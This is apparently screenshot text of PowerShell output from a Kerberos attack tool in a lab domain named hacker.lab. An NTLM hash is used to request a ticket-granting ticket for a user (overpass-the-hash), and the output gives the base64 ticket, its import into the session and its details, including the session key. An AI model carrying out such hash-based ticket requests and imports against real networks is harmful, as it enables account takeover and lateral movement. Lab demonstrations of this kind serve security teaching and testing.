 Windows PowerShell
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 971BA80D437093236FC43A155C7A269E
[*] Using domain controller: dc01.hacker.lab (172.16.119.130)
[*] Building AS-REQ (w/ preauth) for: 'HACKER\rancarani'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFADCCBPygAwIBBaEDAgEWooIEHjCCBBphggQWMIIEEqADAgEFoQwbCkhBQ0tFUi5MQUKiGzAZoAMC
AQKhEjAQGwZrcmJ0Z3QbBkhBQ0tFUqOCA94wggPaoAMCARKhAwIBAqKCA8wEggPIs+LieXqqRv7KPEru
dwT0pDvhUoNInY/Ims7OfT/Opi0nuk6oGoN+9hIMkVfa8iS20hYP6R5QNSTZNyj8w3RsWi9wlBPVMDvs
vGOecLvQTyB0RMfEaNNwX9Wku1J6zctBRRi8NGE7JRuKz0Z/JS3lBxg7qtd7z9NL+gXZAgcBb++9wi9J
jamvUzjlxvg9A94GIDV7ZDrKl13lnr8FPXFt1isxnSEujaGHKhqXVCPep/m3lDXpWs9/Po+ac5xzHKcr
UXQH4IcJw8V/EDqNe0yW2a/0FEcOaOrqh9Hs1jcsw8bkpFbxOAaZaPcitG5Ig4Dscm1tiFIkxTKKxeTN
9wt8cnxSkI//EUTiY0uo1ZoW+DdpDJnT1egBygnvazqyRKheJz7P1MkOf8WCVuaN87xqDbK+vEGl072u
b+QWjBpS29r/qgGQjbZwaBKgW3U+40X5x9D/w6sRnCWB4F5uiCDVNWMHdfNVSKfqvYKXBx9Y4rs5Frh1
a+U9/t4yHHska2mlyOY9CsUVIxLq2stBhKKDAKhbWWQ4UbXqWABCijO6gwtzma8J7W2F2EtN+6txy1is
42O2vwkUtus8qOzlgRWJ8jVhLDCzkt+fhYJEfDEKChewYmclxM6VB55g1UkrosCdrAJBL0PDVIEatzl7
S8wn2zcZiGu6lXlVSeDSAL96U0szwMZpnTDg19nJ/mfH6vBeqV1UlQadevfTfPvDjuctGg8sTqyOv+jb
cSAvbx7DCM57EC32cd8cHwjTd5hvz2vroxhNgeje0BzB8Edm3aAW311xHg2WLqAgEz5ggIN+cp/9GSDw
PiwiMlxEKAcK3uFL5j0neYErWWNY+zpWLiHFRD/tOqAEcTPxo+Q96lLFbr19I+F7LHpxA9fYPuBLgqWo
V/fqLjVL09x0/OIlr5BUx4wXiTLVapeeNmOFK1H+vDItsV7x54GvPWCd+6e8yyBXhiwuCbvqzav1kG0e
uYfFkefOdPsvOQv9DQimaW8TwsAG2BNAIpYOPGI0WyrhvzKrKhlMZwb0Ukyewrmsv7CD5Sq+Z+am3IpU
Lc6pLAomu+/U5PHLzTGNQwSdhLTsk5dss47/kp4qzGqJ9FcxFTOS2PQAeFpJmCwnixVtrgyyiaSyVkqb
DCI8Tff5d/TOhPJBqntDTOdP4oYg64fe8NVdRsZJkyezjFvltLsIxdPDpS/Gxx3Hnv2LxDskkymzekhi
ToeA5+rsuZN3o01i17WctScRClalGe/28Nbsc7JIui8WO3GSJepEqziX1ix0pfPCxhU60JgSGSOjgc0w
gcqgAwIBAKKBwgSBv32BvDCBuaCBtjCBszCBsKAbMBmgAwIBF6ESBBAcvs4Ba+nNa0EUsCEa+abpoQwb
CkhBQ0tFUi5MQUKiFjAUoAMCAQGhDTALGwlyYW5jYXJhbmmjBwMFAEDhAAClERgPMjAxOTEwMDkwODI2
NDFaphEYDzIwMTkxMDA5MTgyNjQxWqcRGA8yMDE5MTAxNjA4MjY0MVqoDBsKSEFDS0VSLkxBQqkbMBmg
AwIBAqESMBAbBmtyYnRndBsGSEFDS0VS
[*] Action: Import Ticket
[+] Ticket successfully imported!
[*] Action: Describe Ticket
UserName : rancarani
UserRealm : HACKER.LAB
ServiceName : krbtgt/HACKER
ServiceRealm : HACKER.LAB
StartTime : 10/9/2019 1:26:41 AM
EndTime : 10/9/2019 11:26:41 AM
RenewTill : 10/16/2019 1:26:41 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : HL7OAWvpzWtBFLAhGvmm6Q==
PS C:\Users\pcaminati\Desktop>